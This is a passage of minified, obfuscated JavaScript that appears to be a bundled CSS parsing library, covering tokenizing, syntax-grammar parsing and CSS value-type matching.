Array(r+h+2)[a(334)]("-")+"^",c(n,d)][a(3289)](Boolean)[a(334)]("\n")[a(806)](/^(\s+\d+\s+\|\n)+/,"")[a(806)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1720)](Oe(c(762),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1736)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function We(e){const n=t,r=this[n(1938)]();let i=!1;const o={recognizer:e};for(;!this[n(2133)];){switch(this[n(2023)]){case Yt:this[n(828)]();continue;case Ut:i=!0,this[n(828)]();continue}let t=e[n(2104)][n(850)](this,o);if(void 0===t)break;i&&(e[n(1208)]&&e[n(1208)][n(850)](this,t,r,o),i=!1),r[n(1469)](t)}return i&&e[n(1208)]&&e[n(1208)][n(850)](this,null,r,o),r}const Re=()=>{};function Pe(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(1526)](null);for(const t of Object[n(980)](e)){const i=e[t],o=i[n(2239)]||i;o&&(r[t]=o)}return r}var He=k(241);const De=new Set([t(2138),t(357),t(582)]),Ve=(e,n)=>{const r=t;if(e===jt&&(e=n),r(2144)==typeof e){const t=e[r(2445)](0);return t>127?32768:t<<8}return e},Be=[[Mt,Mt],[Mt,Ft],[Mt,Nt],[Mt,8],[Mt,"-"],[Mt,Zt],[Mt,Ot],[Mt,It],[Mt,Rt],[Mt,Bt],[Tt,Mt],[Tt,Ft],[Tt,Nt],[Tt,8],[Tt,"-"],[Tt,Zt],[Tt,Ot],[Tt,It],[Tt,Rt],[Lt,Mt],[Lt,Ft],[Lt,Nt],[Lt,8],[Lt,"-"],[Lt,Zt],[Lt,Ot],[Lt,It],[Lt,Rt],[It,Mt],[It,Ft],[It,Nt],[It,8],[It,"-"],[It,Zt],[It,Ot],[It,It],[It,Rt],["#",Mt],["#",Ft],["#",Nt],["#",8],["#","-"],["#",Zt],["#",Ot],["#",It],["#",Rt],["-",Mt],["-",Ft],["-",Nt],["-",8],["-","-"],["-",Zt],["-",Ot],["-",It],["-",Rt],[Zt,Mt],[Zt,Ft],[Zt,Nt],[Zt,8],[Zt,Zt],[Zt,Ot],[Zt,It],[Zt,"%"],[Zt,Rt],["@",Mt],["@",Ft],["@",Nt],["@",8],["@","-"],["@",Rt],[".",Zt],[".",Ot],[".",It],["+",Zt],["+",Ot],["+",It],["/","*"]],Xe=Be[t(2573)]([[Mt,Lt],[It,Lt],[Lt,Lt],[Tt,Bt],[Tt,Ct],[Tt,Pt],[Ot,Ot],[Ot,It],[Ot,Ft],[Ot,"-"],[Xt,Mt],[Xt,Ft],[Xt,Ot],[Xt,It],[Xt,Lt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2072)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(2445)](0);return(45===a&&e!==Mt&&e!==Ft&&e!==Rt||43===a?r[o(3097)](t<<16|a<<8):r[o(3097)](t<<16|s))&&this[o(1829)](" ",Ut,!0),s}}const Ge=Je(Be),Ye=Je(Xe);function Qe(e,n){const r=t;if(r(3222)!=typeof n)e[r(1365)][r(1058)](this[r(2299)],this);else{let t=null;e[r(1365)][r(1058)]((e=>{const i=r;null!==t&&n[i(850)](this,t),this[i(2299)](e),t=e}))}}function Ke(t){Ne(t,((e,n,r)=>{const i=a1F;this[i(568)](e,t[i(593)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2437)],tn=function(){};function en(e){return t(3222)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1F;n[o(3166)]===e&&t[o(850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1136)],o=[];for(const t in i){if(!1===$e[r(850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(383)](e)||(e=[e]);for(const t of e)null===t?n[r(2218)]=!0:r(2144)==typeof t?n[r(3166)]=r(2299):Array[r(383)](t)&&(n[r(3166)]=r(2060));n[r(3166)]&&o[r(1469)](n)}return o[r(2631)]?{context:n[r(1737)],fields:o}:null}function on(e,n){const r=t,i=e[r(3202)][r(593)](),o=e[r(1782)],s=r(2144)==typeof o;return n&&i[r(660)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2026)]];if(!e[l(2218)]||r)if(l(2060)===e[l(3166)]){if(n?r[l(1272)](c,!1):r[l(566)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3166)]){case o(3287):s=function(t,e,n,r){const i=o,s=" "===t[i(2949)]||r?t[i(2949)]:" "+t[i(2949)]+" ",a=t[i(2529)][i(2072)]((t=>cn(t,e,n,r)))[i(334)](s);return t[i(895)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1150)]?"!":"");break;case o(3295):return cn(e[o(2653)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(490):s=o(520)+cn(e[o(2653)],n,r,i)+"]>";break;case o(978):s="<"+e[o(2026)]+(e[o(2728)]?n(function(t){const e=o;if(e(1057)===t[e(3166)])return" ["+(null===t[e(946)]?"-∞":t[e(946)])+","+(null===t[e(3250)]?"∞":t[e(3250)])+"]";throw new Error(e(1331)+t[e(3166)]+"`")}(e[o(2728)]),e[o(2728)]):"")+">";break;case o(2221):s="<'"+e[o(2026)]+"'>";break;case o(1891):s=e[o(2026)];break;case o(1314):s="@"+e[o(2026)];break;case o(3381):s=e[o(2026)]+"(";break;case o(1053):case o(374):s=e[o(863)];break;case o(402):s=",";break;default:throw new Error(o(1331)+e[o(3166)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(3222)==typeof n?i=n:n&&(o=Boolean(n[r(2928)]),s=Boolean(n[r(498)]),r(3222)==typeof n[r(2088)]&&(i=n[r(2088)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(743)]&&e[r(743)][n];return i?r(1404)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(772)](/\n|\r\n?|\f/);s[o(2846)]+=i[o(2631)],s[o(1404)]+=t[o(2631)]-1,s[o(736)]=1===t[o(2631)]?s[o(736)]+i[o(2631)]:t[o(691)]()[o(2631)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2485),e+(n?" `"+n+"`":""));return i[r(597)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(3354),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1810)],i=t[n(3259)],s=i<r[n(2631)]&&r[i][n(2299)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2631)];t++){const e=r[t][n(863)];t===i&&(d=e[n(2631)],u=m[n(2631)]),null!==a&&r[t][n(2299)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2631)]||h>1?(c=dn(a||e,n(1037))||hn(un,m),l=hn(c)):(c=dn(a,n(600))||hn(dn(e,n(600))||un,m[n(593)](0,u)),l=dn(a,n(1037))||hn(c,m[n(1807)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2238)]=e,s[o(2901)]=n?ln(n):o(401),s[o(817)]=a,s[o(2826)]=c,s[o(384)]=l,s[o(917)]=e+o(3288)+s[o(2901)]+o(1270)+(a||o(1286))+o(1596)+new Array(s[o(2826)]+1)[o(334)]("-")+"^",Object[o(1720)](s,u),s[o(743)]={source:r&&r[o(743)]&&r[o(743)][o(1936)]||o(2465),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(3097)](e))return fn[n(899)](e);const r=e[n(394)]();let i=fn[n(899)](r);if(void 0===i){const t=yn(r,0),e=t?"":kn(r,0);i=Object[n(2181)]({basename:r[n(1807)](e[n(2631)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1968)](e,i),i},vn=function(e){const n=t;if(gn[n(3097)](e))return gn[n(899)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2631)]);if(!o&&(r=r[n(394)](),gn[n(3097)](r))){const t=gn[n(899)](r);return gn[n(1968)](e,t),t}const s=o?"":kn(r,i[n(2631)]),a=r[n(1807)](0,i[n(2631)]+s[n(2631)]),c=Object[n(2181)]({basename:r[n(1807)](a[n(2631)]),name:r[n(1807)](i[n(2631)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1968)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2631)]-n>=2&&e[r(2445)](n)===bn&&e[r(2445)](n+1)===bn}function kn(e,n){const r=t;if(n=n||0,e[r(2631)]-n>=3&&e[r(2445)](n)===bn&&e[r(2445)](n+1)!==bn){const t=e[r(2092)]("-",n+2);if(-1!==t)return e[r(1352)](n,t+1)}return""}const xn=[t(3086),t(2514),t(1535),t(2821),t(3152)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3166)]===jt&&e[r(863)][r(2445)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(3166)]===Ut||e[i(3166)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(863)][o(2445)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(863)][o(2631)];n++)if(!Kt(e[o(863)][o(2445)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3166)]!==Zt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(3166)]!==Zt)return 0}if(!o){const t=e[i(863)][i(2445)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Fn(e,n){const r=t;return null!==e&&e[r(3166)]===jt&&e[r(863)][r(2445)](0)===n}function Tn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(863)][i(2631)];t++){const s=e[i(863)][i(2445)](t);if(45===s&&r&&0!==o)return Tn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Fn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2510),t(2046),t(2933)],Nn=new Map([[Ft,Xt],[Bt,Xt],[Dt,Vt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(2631)]?e[r(2445)](n):0}function Zn(e,n){return ge(e,0,e[t(2631)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(2631)];t++)if(Zn(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(2631)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Un(e,n,r){const i=t;if(e&&i(1057)===e[i(3166)]){const t=Number(void 0!==r&&r!==n[i(2631)]?n[i(1807)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(946)]&&t<e[i(946)]&&i(2144)!=typeof e[i(946)])return!0;if(null!==e[i(3250)]&&t>e[i(3250)]&&i(2144)!=typeof e[i(3250)])return!0}return!1}function Wn(t){return function(e,n,r){const i=a1F;return null===e?0:e[i(3166)]===Ft&&On(e[i(863)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3166)]){case Gt:case Xt:case Vt:if(t[n(3166)]!==r)break t;if(r=o[n(691)](),0===o[n(2631)]){s++;break t}break;case Ft:case Bt:case Dt:case Jt:o[n(1469)](r),r=Nn[n(899)](t[n(3166)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1F(3166)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(3166)]!==Mt||45!==jn(e[n(863)],0)||45!==jn(e[n(863)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1F;if(null===e||e[i(3166)]!==It)return 0;const o=ke(e[i(863)],0);if(null!==t){const n=e[i(863)][i(2092)]("\\",o),r=-1!==n&&In(e[i(863)],n)?e[i(863)][i(1352)](o,n):e[i(863)][i(1807)](o);if(!1===t[i(3097)](r[i(394)]()))return 0}return Un(r,e[i(863)],o)?0:1}}function Hn(e){const n=t;return n(3222)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3166)]===Zt&&0===Number(t[o(863)])?1:e(t,r,i)}}const Dn={"ident-token":Rn(Mt),"function-token":Rn(Ft),"at-keyword-token":Rn(Tt),"hash-token":Rn(Lt),"string-token":Rn(Ct),"bad-string-token":Rn(6),"url-token":Rn(Nt),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Zt),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Ut),"CDO-token":Rn(Wt),"CDC-token":Rn(Rt),"colon-token":Rn(Pt),"semicolon-token":Rn(qt),"comma-token":Rn(Ht),"[-token":Rn(Dt),"]-token":Rn(Vt),"(-token":Rn(Bt),")-token":Rn(Xt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Vn={string:Rn(Ct),ident:Rn(Mt),percentage:Wn((function(e,n,r){const i=t;return null===e||e[i(3166)]!==Ot||Un(r,e[i(863)],e[i(863)][i(2631)]-1)?0:1})),zero:Hn(),number:Wn((function(e,n,r){const i=t;if(null===e)return 0;const o=ke(e[i(863)],0);return o===e[i(863)][i(2631)]||In(e[i(863)],o)?Un(r,e[i(863)],o)?0:1:0})),integer:Wn((function(e,n,r){const i=t;if(null===e||e[i(3166)]!==Zt)return 0;let o=43===jn(e[i(863)],0)||45===jn(e[i(863)],0)?1:0;for(;o<e[i(863)][i(2631)];o++)if(!Kt(jn(e[i(863)],o)))return 0;return Un(r,e[i(863)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3166)]!==Mt)return 0;const r=e[n(863)][n(394)]();return On(r,xn)||Zn(r,n(3002))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(863)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3166)]!==Lt)return 0;const r=e[n(863)][n(2631)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(863)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3166)]!==Lt?0:ae(jn(e[n(863)],1),jn(e[n(863)],2),jn(e[n(863)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3166)]===Zt)return En(e,0,!1,i);if(e[r(3166)]===Mt&&e[r(863)][r(2445)](0)===An){if(!fe(e[r(863)],1,110))return 0;switch(e[r(863)][r(2631)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(863)][r(2445)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(863)][r(2445)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(3166)]===Mt||zn(e,43)&&n(i+1)[r(3166)]===Mt){if(e[r(3166)]!==Mt&&(e=n(++i)),null===e||!fe(e[r(863)],0,110))return 0;switch(e[r(863)][r(2631)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(863)][r(2445)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(863)][r(2445)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(3166)]===It){let t=e[r(863)][r(2445)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(863)][r(2631)]&&Kt(e[r(863)][r(2445)](s));s++);return s===o?0:fe(e[r(863)],s,110)?s+1===e[r(863)][r(2631)]?Mn(n(++i),i,n):e[r(863)][r(2445)](s+1)!==An?0:s+2===e[r(863)][r(2631)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3166)]!==Mt||!fe(e[r(863)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Fn(e,43))return null===(e=n(++i))?0:e[r(3166)]===Mt?Ln(Tn(e,0,!0),++i,n):Fn(e,63)?Ln(1,++i,n):0;if(e[r(3166)]===Zt){const t=Tn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3166)]===It||e[r(3166)]===Zt?function(t){const e=r;return 45===t[e(863)][e(2445)](0)}(e)&&Tn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(3166)]===It?Ln(Tn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3166)]){case 6:case 8:break t;case Gt:case Xt:case Vt:if(e[r(3166)]!==i)break t;i=o[r(691)]();break;case qt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(863)])break t;break;case Ft:case Bt:case Dt:case Jt:o[r(1469)](i),i=Nn[r(899)](e[r(3166)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3166)]){case 6:case 8:break t;case Gt:case Xt:case Vt:if(e[r(3166)]!==i)break t;i=o[r(691)]();break;case Ft:case Bt:case Dt:case Jt:o[r(1469)](i),i=Nn[r(899)](e[r(3166)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Wn(qn(null)),angle:Wn(qn(e)),decibel:Wn(qn(n)),frequency:Wn(qn(r)),flex:Wn(qn(i)),length:Wn(Hn(qn(o))),resolution:Wn(qn(s)),semitones:Wn(qn(a)),time:Wn(qn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2716),"ex",t(1609),t(989),t(1591),"ch",t(2538),"ic",t(1363),"lh",t(2159),"vw",t(3042),t(1791),t(1261),"vh",t(2166),t(1269),t(2213),"vi",t(3340),t(1578),t(1572),"vb",t(1985),t(1629),t(1563),t(2678),t(3061),t(2685),t(2359),t(858),t(351),t(3393),t(2805),t(1128),t(903),t(3408),t(432),t(3058),t(847)],Jn=[t(2712),t(2049),t(2950),t(2096)],Gn=["s","ms"],Yn=["hz",t(1534)],Qn=[t(1023),t(3137),t(1176),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1720)](Oe(i(762),e),{input:n,offset:r,rawMessage:e,message:e+i(2659)+n+i(2115)+new Array((r||n[i(2631)])+1)[i(334)]("-")+"^"})}const nr=new Uint8Array(128)[t(2072)](((e,n)=>/[a-zA-Z0-9\-]/[t(2536)](String[t(1784)](n))?1:0));class rr{constructor(e){const n=t;this[n(2446)]=e,this[n(2397)]=0}[t(2445)](e){const n=t;return e<this[n(2446)][n(2631)]?this[n(2446)][n(2445)](e):0}[t(927)](){const e=t;return this[e(2445)](this[e(2397)])}[t(3274)](e=this[t(927)]()){return e<128&&1===nr[e]}[t(2295)](){const e=t;return this[e(2445)](this[e(2397)]+1)}[t(1583)](e){const n=t;return this[n(2445)](this[n(1555)](e))}[t(1763)](){const e=t;this[e(2397)]=this[e(1555)](this[e(2397)])}[t(1555)](e){const n=t;for(;e<this[n(2446)][n(2631)];e++){const t=this[n(2446)][n(2445)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2321)](e){const n=t;return this[n(2446)][n(1352)](this[n(2397)],this[n(2397)]=e)}[t(1909)](e){const n=t;this[n(927)]()!==e&&this[n(2099)](n(2501)+String[n(1784)](e)+"`"),this[n(2397)]++}[t(636)](){const e=t;return this[e(2397)]<this[e(2446)][e(2631)]?this[e(2446)][e(2524)](this[e(2397)]++):""}[t(2099)](e){const n=t;throw new er(e,this[n(2446)],this[n(2397)])}[t(2005)](){const e=t;return this[e(2321)](this[e(1555)](this[e(2397)]))}[t(748)](){const e=t;let n=this[e(2397)];for(;n<this[e(2446)][e(2631)];n++){const t=this[e(2446)][e(2445)](n);if(t>=128||0===nr[t])break}return this[e(2397)]===n&&this[e(2099)](e(388)),this[e(2321)](n)}[t(879)](){const e=t;let n=this[e(2397)];for(;n<this[e(2446)][e(2631)];n++){const t=this[e(2446)][e(2445)](n);if(t<48||t>57)break}return this[e(2397)]===n&&this[e(2099)](e(1616)),this[e(2321)](n)}[t(361)](){const e=t,n=this[e(2446)][e(2092)]("'",this[e(2397)]+1);return-1===n&&(this[e(2397)]=this[e(2446)][e(2631)],this[e(2099)](e(2955))),this[e(2321)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1909)](ir),e[n(1763)](),r=e[n(879)](e),e[n(1763)](),44===e[n(927)]()?(e[n(2397)]++,e[n(1763)](),125!==e[n(927)]()&&(i=e[n(879)](e),e[n(1763)]())):i=r,e[n(1909)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1F;let n=null,r=!1;switch(t[e(927)]()){case 42:t[e(2397)]++,n={min:0,max:0};break;case 43:t[e(2397)]++,n={min:1,max:0};break;case 63:t[e(2397)]++,n={min:0,max:1};break;case 35:t[e(2397)]++,r=!0,t[e(927)]()===ir?n=sr(t):63===t[e(927)]()?(t[e(2397)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(3295),comma:r,min:n[e(946)],max:n[e(3250)],term:null}}(e);return null!==i?(i[r(2653)]=n,35===e[r(927)]()&&43===e[r(2445)](e[r(2397)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(636)]();return""===r?null:ar(e,{type:n(374),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1F(3287),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(980)](n)[r(1140)](((t,e)=>or[t]-or[e]));n[r(2631)]>0;){o=n[r(2466)]();let t=0,s=0;for(;t<e[r(2631)];t++){const n=e[t];r(2006)===n[r(3166)]&&(n[r(863)]===o?(-1===s&&(s=t-1),e[r(1348)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1348)](s,t-s,i(e[r(593)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2631)]&&e[r(1348)](s,t-s,i(e[r(593)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1526)](null),o=[];let s,a=null,c=e[r(2397)];for(;e[r(927)]()!==n&&(s=dr(e,n));)r(759)!==s[r(3166)]&&(r(2006)===s[r(3166)]?(null!==a&&r(2006)!==a[r(3166)]||(e[r(2397)]=c,e[r(2099)](r(3342))),i[s[r(863)]]=!0):null!==a&&r(2006)!==a[r(3166)]&&(i[" "]=!0,o[r(1469)]({type:r(2006),value:" "})),o[r(1469)](s),a=s,c=e[r(2397)]);return null!==a&&r(2006)===a[r(3166)]&&(e[r(2397)]-=c,e[r(2099)](r(3342))),{type:r(3287),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(927)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1909)](91),i=ur(t,e),t[n(1909)](93),i[n(895)]=!0,33===t[n(927)]()&&(t[n(2397)]++,i[n(1150)]=!0),i}(e,n));case 60:return 39===e[r(2295)]()?function(t){const e=r;let n;return t[e(1909)](60),t[e(1909)](39),n=t[e(748)](),t[e(1909)](39),t[e(1909)](62),ar(t,{type:e(2221),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1909)](60),n=t[e(748)](),e(1656)===n){t[e(1909)](91);const n=ur(t,93);return t[e(1909)](93),t[e(1909)](62),ar(t,{type:e(490),term:1===n[e(2529)][e(2631)]?n[e(2529)][0]:n})}return 40===t[e(927)]()&&41===t[e(2295)]()&&(t[e(2397)]+=2,n+="()"),91===t[e(2445)](t[e(1555)](t[e(2397)]))&&(t[e(1763)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1909)](91),45===t[n(927)]()&&(t[n(636)](),o=-1),-1==o&&8734===t[n(927)]()?t[n(636)]():(r=o*Number(t[n(879)](t)),t[n(3274)]()&&(r+=t[n(748)]())),t[n(1763)](),t[n(1909)](44),t[n(1763)](),8734===t[n(927)]()?t[n(636)]():(o=1,45===t[n(927)]()&&(t[n(636)](),o=-1),i=o*Number(t[n(879)](t)),t[n(3274)]()&&(i+=t[n(748)]())),t[n(1909)](93),{type:n(1057),min:r,max:i}}(t)),t[e(1909)](62),ar(t,{type:e(978),name:n,opts:i})}(e);case 124:return{type:r(2006),value:e[r(2321)](e[r(2397)]+(124===e[r(2295)]()?2:1))};case 38:return e[r(2397)]++,e[r(1909)](38),{type:r(2006),value:"&&"};case 44:return e[r(2397)]++,{type:r(402)};case 39:return ar(e,{type:r(1053),value:e[r(361)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(759),value:e[r(2005)]()};case 64:return i=e[r(2295)](),e[r(3274)](i)?(e[r(2397)]++,{type:r(1314),name:e[r(748)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2295)](),i<48||i>57)return cr(e);break;default:return e[r(3274)](i)?function(t){const e=r,n=t[e(748)]();return 40===t[e(927)]()?(t[e(2397)]++,{type:e(3381),name:n}):ar(t,{type:e(1891),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2397)]!==e[n(2631)]&&r[n(2099)](n(2930)),1===i[n(2529)][n(2631)]&&n(3287)===i[n(2529)][0][n(3166)]?i[n(2529)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1F,i=n;n=e,t[r(2299)][r(850)](this,e),n=i},emit(t,r,i){e[a1F(1469)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(3336)},gr={type:t(3203)},br={type:t(936)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(3166)]&&e[i(945)]===gr&&n===fr&&(n=e[i(2461)],e=e[i(2483)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2631)]>2&&40===e[n(2445)](e[n(2631)]-2)&&41===e[n(2445)](e[n(2631)]-1)}function yr(e){const n=t;return n(1891)===e[n(3166)]||n(1314)===e[n(3166)]||n(3381)===e[n(3166)]||n(978)===e[n(3166)]&&vr(e[n(2026)])}function kr(e,n=" ",r=!1){return{type:t(3287),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function xr(e,n,r=new Set){const i=t;if(!r[i(3097)](e))switch(r[i(1833)](e),e[i(3166)]){case"If":e[i(2483)]=xr(e[i(2483)],n,r),e[i(2461)]=xr(e[i(2461)],n,r),e[i(945)]=xr(e[i(945)],n,r);break;case i(978):return n[e[i(2026)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(2631)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2631)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1526)](null),t=wr({type:i(436),map:e},fr,t)),null!==e)){const t=(vr(o[i(2026)])?o[i(2026)][i(593)](0,-1):o[i(2026)])[i(394)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(2631)]>5)return{type:i(1703),terms:n,all:!0};let t=gr;for(let r=n[i(2631)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2631)]>1?Ar(e,n[i(3289)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(2631)]>5)return{type:i(1703),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(2631)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2631)]>1?Ar(e,n[i(3289)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(3222)==typeof e)return{type:n(1398),fn:e};switch(e[n(3166)]){case n(3287):{let t=Ar(e[n(2949)],e[n(2529)][n(2072)](_r),!1);return e[n(1150)]&&(t=wr(t,br,gr)),t}case n(3295):return function(t){const e=n;let r=fr,i=_r(t[e(2653)]);if(0===t[e(3250)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2461)]=wr(fr,fr,r),t[e(1474)]&&(r[e(2461)][e(945)]=wr({type:e(402),syntax:t},r,gr));else for(let n=t[e(946)]||1;n<=t[e(3250)];n++)t[e(1474)]&&r!==fr&&(r=wr({type:e(402),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(946)])r=wr(fr,fr,r);else for(let n=0;n<t[e(946)]-1;n++)t[e(1474)]&&r!==fr&&(r=wr({type:e(402),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(490):{const 